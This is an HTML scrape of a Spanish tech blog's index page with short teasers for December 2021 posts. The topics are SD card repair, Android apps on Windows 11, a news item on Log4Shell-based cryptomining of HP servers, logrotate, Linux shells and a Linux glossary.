</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='962233795499357890'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/reparar-datos-fotos-tarjeta-memoria-sd-danada-o-estropeada-formateada.html?m=0'>
Reparar tarjeta memoria SD dañada o estropeada
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
domingo, 26 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=962233795499357890&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1962233795499357890'></div>
<div id='aim2962233795499357890'>
<p>Las memorias o <a href="https://blog.elhacker.net/2021/10/elegir-la-mejor-tarjeta-sd-segun-tus-necesidades-velocidad-precio.html" target="_blank">tarjetas&#160;<strong>micro SD</strong></a> se han vuelo tremendamente 
populares en los últimos tiempos, y como herramienta de uso diario que 
son, no son pocas las que se averían, se corrompen o simplemente fallan y dejan de funcionar.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjsWTyTiy24N_aZe08dLkJh9hfsHAV6V_9V5bqd7wGqUntQLey0WmS9vp_o2-JI9SNCxJN_SpRag_QUlawrpgmQU5rrrD1sWxN-JkN2r816SCHdCu642G8tr9J913ECMSpdmkG9QF7uPckII0sAG8MThJKjc9XUnJe-eHRW4HAISyQo-q-ESRA6gI86=s696" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="425" data-original-width="696" height="195" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjsWTyTiy24N_aZe08dLkJh9hfsHAV6V_9V5bqd7wGqUntQLey0WmS9vp_o2-JI9SNCxJN_SpRag_QUlawrpgmQU5rrrD1sWxN-JkN2r816SCHdCu642G8tr9J913ECMSpdmkG9QF7uPckII0sAG8MThJKjc9XUnJe-eHRW4HAISyQo-q-ESRA6gI86=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1962233795499357890");
                          var obj1=document.getElementById("aim2962233795499357890");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/reparar-datos-fotos-tarjeta-memoria-sd-danada-o-estropeada-formateada.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/hardware?m=0' rel='tag'>
hardware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/manual?m=0' rel='tag'>
manual
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/recuperar?m=0' rel='tag'>
recuperar
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/reparar?m=0' rel='tag'>
reparar
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tarjeta%20sd?m=0' rel='tag'>
tarjeta sd
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tutorial?m=0' rel='tag'>
tutorial
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/reparar-datos-fotos-tarjeta-memoria-sd-danada-o-estropeada-formateada.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6976378532264367284'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/nstalar-aplicaciones-android-apk-windows-11-wsa-tools-pacman.html?m=0'>
Instalar aplicaciones Android en Windows 11: WSATools y WSAPacman
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=6976378532264367284&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim16976378532264367284'></div>
<div id='aim26976378532264367284'>
<p>Una de las mejores cosas que le ha pasado a Windows en los últimos años es la posibilidad de <strong>instalar y ejecutar aplicaciones Android de forma nativa</strong>. Con Windows 11 ya no es necesario instalar un emulador de Android para PC, ya que ahora el sistema es capaz de correr este tipo de apps móviles.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgAGGKNdzvh79rJ9JCkBxkQjS83NuRnBKsEJa0HUQmP-IsqJL9Wxy6QwWQIGah2bKaf9BnYqeqqdedoj5N4BGpJjKctZo0SZ60o8UIf5VeT4JRMs4Vxkh3vMLYci0Na1rBsimTv_MMntY8NzBpZ_GgtiiTp4DAcZwWkt4IrC-5CJhZTvrGM6Q34m9fD=s720" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="440" data-original-width="720" height="196" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgAGGKNdzvh79rJ9JCkBxkQjS83NuRnBKsEJa0HUQmP-IsqJL9Wxy6QwWQIGah2bKaf9BnYqeqqdedoj5N4BGpJjKctZo0SZ60o8UIf5VeT4JRMs4Vxkh3vMLYci0Na1rBsimTv_MMntY8NzBpZ_GgtiiTp4DAcZwWkt4IrC-5CJhZTvrGM6Q34m9fD=s320" width="320"></a></div><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim16976378532264367284");
                          var obj1=document.getElementById("aim26976378532264367284");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/nstalar-aplicaciones-android-apk-windows-11-wsa-tools-pacman.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/adb?m=0' rel='tag'>
adb
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/android?m=0' rel='tag'>
android
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/windows11?m=0' rel='tag'>
windows11
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/wsa?m=0' rel='tag'>
wsa
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/nstalar-aplicaciones-android-apk-windows-11-wsa-tools-pacman.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='261865829400994362'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/hackean-servidores-hp-con-cpus-amd-epyc-minado-raptoreum-vulnerabilidad-log4j.html?m=0'>
Hackean servidores HP con CPUs AMD EPYC para minar Raptoreum gracias a la vulnerabilidad Log4Shell
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=261865829400994362&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1261865829400994362'></div>
<div id='aim2261865829400994362'>
<p><strong>Raptoreum</strong>, es noticia debido a que los servidores HP, dotados de procesadores <strong>AMD EPYC</strong>, han sido hackeados aprovechando que eran vulnerables al <a href="https://blog.elhacker.net/2021/12/resumen-de-todas-las-vulnerabilidades-log4j-log4shell.html" target="_blank">exploit<strong> Log4J</strong>,</a>
 lo que permitió que los atacantes accedieran a estos sistemas para 
aprovechar el enorme potencial de las CPUs EPYC para minar esta 
criptomoneda. Extraen más de $ 100,000 en 8 días</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj3FQmvkCxLFq1Tbva0hAAhNhtsqc9v_DhT_M6f3jA9rsaUP7WxwNfQqFMAKncLSVzUnAANm_vCe0m-XPRQvjK48SQcE8thKYEooFgXQf0k5iuAiaX3zmfMWAGi5NitY2h5mFYx98g-r-xSp5Ka3r0UDiSRMdWOr4GrJJjK5n0_OJzh0Axp098u-KVX=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="418" data-original-width="800" height="167" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEj3FQmvkCxLFq1Tbva0hAAhNhtsqc9v_DhT_M6f3jA9rsaUP7WxwNfQqFMAKncLSVzUnAANm_vCe0m-XPRQvjK48SQcE8thKYEooFgXQf0k5iuAiaX3zmfMWAGi5NitY2h5mFYx98g-r-xSp5Ka3r0UDiSRMdWOr4GrJJjK5n0_OJzh0Axp098u-KVX=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1261865829400994362");
                          var obj1=document.getElementById("aim2261865829400994362");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/hackean-servidores-hp-con-cpus-amd-epyc-minado-raptoreum-vulnerabilidad-log4j.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/amd?m=0' rel='tag'>
amd
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Criptomonedas?m=0' rel='tag'>
Criptomonedas
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/epyc?m=0' rel='tag'>
epyc
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hackeo?m=0' rel='tag'>
hackeo
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hash?m=0' rel='tag'>
hash
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hp?m=0' rel='tag'>
hp
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/log4j?m=0' rel='tag'>
log4j
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Raptoreum?m=0' rel='tag'>
Raptoreum
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/hackean-servidores-hp-con-cpus-amd-epyc-minado-raptoreum-vulnerabilidad-log4j.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='480990475686153923'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/logrotate-administra-los-registros-ficheros-log-comprime-rota-guarda-elimina-procesa.html?m=0'>
Logrotate: administra los registros (logs) de tu sistema Linux
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
sábado, 25 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=480990475686153923&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1480990475686153923'></div>
<div id='aim2480990475686153923'>
<p>En el mundo de los sistemas<b> UNIX</b> y <b>GNU</b>/<b>Linux</b>
 tiene un buen puñado de herramientas increíbles, que facilitan el día a
 día de las personas administradoras de sistemas. Una de ellas es <b>logrotate</b>. Esta utilidad implementa una variedad de políticas de administración de registros y es estándar en todas las distribuciones <b>GNU</b>/<b>Linux</b>. También se puede instalar, si así se desea, en sistemas <b>Solaris</b>, <b>HP-UX</b> o <b>AIX</b></p><p><br></p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjk9wXbm0Rk5JTWxa1X9_6VTXfgjq5WYu7dHx4aDKt4x8FMYkQBXUq9PGSmhOymJMXBUouOTOaldI02fYA4FUQZkXurDn2QaWkFgIvJKr4IbSQ1YpZAzGF6PVZ-ex7M84s3ll1lpaR1XNnGnJL867nxls6IpRrZ3EWF4LHYpQUXwFuItN9DPrgsRDcW=s180" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="180" data-original-width="150" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjk9wXbm0Rk5JTWxa1X9_6VTXfgjq5WYu7dHx4aDKt4x8FMYkQBXUq9PGSmhOymJMXBUouOTOaldI02fYA4FUQZkXurDn2QaWkFgIvJKr4IbSQ1YpZAzGF6PVZ-ex7M84s3ll1lpaR1XNnGnJL867nxls6IpRrZ3EWF4LHYpQUXwFuItN9DPrgsRDcW" width="150"></a></div><br><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1480990475686153923");
                          var obj1=document.getElementById("aim2480990475686153923");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/logrotate-administra-los-registros-ficheros-log-comprime-rota-guarda-elimina-procesa.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/comandos?m=0' rel='tag'>
comandos
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gnu?m=0' rel='tag'>
gnu
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gnu%2Flinux?m=0' rel='tag'>
gnu/linux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/linux?m=0' rel='tag'>
linux
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/logrotate-administra-los-registros-ficheros-log-comprime-rota-guarda-elimina-procesa.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='972158275240025413'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/las-mejores-shell-para-gnu-linux-bash-z-shellz.html?m=0'>
Las mejores shells para GNU/Linux
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=972158275240025413&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1972158275240025413'></div>
<div id='aim2972158275240025413'>
<p>Las mejores<b> shell</b> para <b>GNU</b>/<b>Linux</b>.
 En nuestros sistemas favoritos, comparados con otros privativos, es 
mucho más frecuente utilizar la consola de comandos, con más motivo aún 
si eres desarrollador o administrador de sistemas. Las shell de las que vamos a hablar son las más populares, estas son<b> tsch</b>, <b>fish</b>, <b>Korn Shell</b>, <b>Z Shell</b> y como no, <b>Bash</b>.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEia10TWCVHk4-UyCXtHqyvwlDMHX1PJAPTLlTFz1mavcZEDaqmLmfezpbXOnP6pvN53f7EIuUGqDkHlrHxb95NirpiLDgwVMm047srH7BWK2qVCu6BCuozwE-MIwkEqZ10Jai2GBU2kCQALa4HFJIJs1gx62jK0yPXXp1LNvTD0mev4Q71kJbfVWVvq=s640" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="397" data-original-width="640" height="199" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEia10TWCVHk4-UyCXtHqyvwlDMHX1PJAPTLlTFz1mavcZEDaqmLmfezpbXOnP6pvN53f7EIuUGqDkHlrHxb95NirpiLDgwVMm047srH7BWK2qVCu6BCuozwE-MIwkEqZ10Jai2GBU2kCQALa4HFJIJs1gx62jK0yPXXp1LNvTD0mev4Q71kJbfVWVvq=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1972158275240025413");
                          var obj1=document.getElementById("aim2972158275240025413");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/las-mejores-shell-para-gnu-linux-bash-z-shellz.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/bash?m=0' rel='tag'>
bash
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gnu%2Flinux?m=0' rel='tag'>
gnu/linux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/shell?m=0' rel='tag'>
shell
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/zsh?m=0' rel='tag'>
zsh
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/las-mejores-shell-para-gnu-linux-bash-z-shellz.html?m=0#comment-form' onclick=''>

                                  1 
                                  comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5199419639299168385'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/glosario-terminos-vocabulario-basico-en-linux.html?m=0'>
Glosario términos en Linux: vocabulario básico
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5199419639299168385&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15199419639299168385'></div>
<div id='aim25199419639299168385'>
<p>Con cada nuevo año que entra, o días antes de hacerlo como ahora, se 
suelen leer artículos que aseguran que este será el año de Linux. , Un glosario Linux, lo que no es más que una <strong>lista de palabras</strong> con una definición que pretende ser clara, corta y concisa. Las pondremos en orden alfabético,&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh6UFl6ZDImkrjob1gmaZG8o50XCcO0zGnhpf2ZmSA_QTKKlobCVOPyK4XQYffqPWO8HAIkfivXpH9GTWVUjwz6BFHSZsB9l3nABy13aWvPsfHGns1AziYPj4XFVI3YsX1ldc0b5PUrkSVVIBjcF51JtzUo6qEE77bwzysEZlwziklXV5HgTR6Gn-L1=s605" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="307" data-original-width="605" height="162" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh6UFl6ZDImkrjob1gmaZG8o50XCcO0zGnhpf2ZmSA_QTKKlobCVOPyK4XQYffqPWO8HAIkfivXpH9GTWVUjwz6BFHSZsB9l3nABy13aWvPsfHGns1AziYPj4XFVI3YsX1ldc0b5PUrkSVVIBjcF51JtzUo6qEE77bwzysEZlwziklXV5HgTR6Gn-L1=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15199419639299168385");
                          var obj1=document.getElementById("aim25199419639299168385");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/glosario-terminos-vocabulario-basico-en-linux.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/glosario?m=0' rel='tag'>
glosario
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gnu%2Flinux?m=0' rel='tag'>
gnu/linux
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/vocabulario?m=0' rel='tag'>
vocabulario
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/glosario-terminos-vocabulario-basico-en-linux.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2248864428192982698'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/windows-10-21h2-anade-proteccion-contra-malware-ransomware-gpo.html?m=0'>
Windows 10 versión 21H2 añade protecciones mejoradas contra ransomware y malware
</a>
</h2>
